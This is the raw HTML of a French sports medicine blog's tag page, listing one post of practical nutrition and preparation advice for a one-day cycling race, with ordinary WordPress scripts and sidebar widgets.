

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/savoir-salimenter-et-manger-avant-la-course/
body_size: 8862
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>savoir s’alimenter et manger avant la course | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/savoir-salimenter-et-manger-avant-la-course/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/savoir-salimenter-et-manger-avant-la-course\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/savoir-salimenter-et-manger-avant-la-course\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/savoir-salimenter-et-manger-avant-la-course\/#listItem","position":2,"name":"savoir s\u2019alimenter et manger avant la course","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/savoir-salimenter-et-manger-avant-la-course\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/savoir-salimenter-et-manger-avant-la-course\/","name":"savoir s\u2019alimenter et manger avant la course | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/savoir-salimenter-et-manger-avant-la-course\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette savoir s’alimenter et manger avant la course" href="https://www.medecinedusportconseils.com/tag/savoir-salimenter-et-manger-avant-la-course/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/13685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-savoir-salimenter-et-manger-avant-la-course tag-13685">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>savoir s’alimenter et manger avant la course</span>
							</h1>
						</header>
								
										<article id="post-3272" class="clearfix post-3272 post type-post status-publish format-standard hentry category-articles tag-alimentation-avant-la-course tag-alimentation-pendant-la-course tag-alimentation-pour-mieux-recuperer tag-alimentation-velo-conseils tag-comment-boire-apres-la-course tag-comment-boire-avant-la-course tag-comment-boire-pendant-la-course tag-comment-etre-plus-fort-mentalement tag-comment-salimenter-apres-la-course tag-comment-salimenter-avant-la-course tag-comment-salimenter-pendant-la-course tag-comment-se-nourrir-apres-la-course tag-comment-se-nourrir-avant-la-course tag-comment-se-nourrir-pendant-la-course tag-comment-vaincre-la-peur-sur-le-velo tag-conseils-course-en-ligne tag-conseils-trucs-astuces-pour-manger-apres-la-course tag-conseils-trucs-astuces-pour-manger-avant-la-course tag-conseils-trucs-astuces-pour-manger-pendant-la-course tag-il-faut-boire-quoi-apres-la-course tag-il-faut-boire-quoi-avant-la-course tag-il-faut-boire-quoi-pendant-la-course tag-il-faut-manger-quoi-apres-la-course tag-il-faut-manger-quoi-avant-la-course tag-il-faut-manger-quoi-pendant-la-course tag-mental-et-cyclisme tag-menus-velo tag-nutrition-tous-les-conseiols-pour-une-course tag-programme-alimentation-nutrition-cyclisme-cycliste-velo tag-programme-alimentation-velo-cyclisme tag-protocole-nutrition-apres-la-course tag-protocole-nutrition-avant-la-course tag-protocole-nutrition-pendant-la-course tag-que-manger-apres-la-course tag-que-manger-avant-la-course tag-que-manger-pendant-la-course tag-quel-menu-avant-la-course tag-quel-repas-avant-la-course tag-quel-repas-avant-le-depart tag-quelle-boisson-apres-la-course tag-quelle-boisson-avant-la-course tag-quelle-boisson-pendant-la-course tag-quelle-nutrition-apres-la-course tag-quelle-nutrition-avant-la-course tag-quelle-nutrition-pendant-la-course tag-quelles-barres-apres-la-course tag-quelles-barres-avant-la-course tag-quelles-barres-pendant-la-course tag-quels-bons-menus-pour-le-cycliste tag-quels-gels-apres-la-course tag-quels-gels-pendant-la-course tag-quels-produits-de-nutrition-apres-la-course tag-quels-produits-de-nutrition-avant-la-course tag-quels-produits-de-nutrition-pendant-la-course tag-quoi-manger-apres-la-course tag-quoi-manger-avant-la-course tag-quoi-manger-pendant-la-course tag-quoi-mettre-dans-les-bidons-de-course tag-savoir-salimenter-et-manger-apres-la-course tag-savoir-salimenter-et-manger-avant-la-course tag-savoir-salimenter-et-manger-pendant-la-course tag-sophrologie-du-sport">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2016/04/15/tous-les-conseils-de-terrain-pour-preparer-une-course-dun-jour-protocole-simple-pour-course-cycliste-conseils-de-nutrition-pour-la-course/" rel="bookmark">tous les conseils de terrain pour préparer une course d&#8217;un jour; protocole simple pour course cycliste; conseils de nutrition pour la course</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2016/04/15/tous-les-conseils-de-terrain-pour-preparer-une-course-dun-jour-protocole-simple-pour-course-cycliste-conseils-de-nutrition-pour-la-course/" title="14 h 24 min" rel="bookmark">
											<time class="entry-date" datetime="2016-04-15T14:24:29+02:00">
												15 avril 2016											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2016/04/15/tous-les-conseils-de-terrain-pour-preparer-une-course-dun-jour-protocole-simple-pour-course-cycliste-conseils-de-nutrition-pour-la-course/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<h3>Protocole simple, conseils simples de terrain pour savoir comment s’alimenter et préparer une course cycliste.</h3>
<h3>Voici donc des conseils, des trucs, des astuces pour bien gérer la veille et le jour d’une course : comment s’alimenter avant pendant et après la course, que faut-il boire, comment bien se préparer puis bien récupérer, comment bien dormir la veille de la course.</h3>
<p> <a href="https://www.medecinedusportconseils.com/2016/04/15/tous-les-conseils-de-terrain-pour-preparer-une-course-dun-jour-protocole-simple-pour-course-cycliste-conseils-de-nutrition-pour-la-course/#more-3272" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
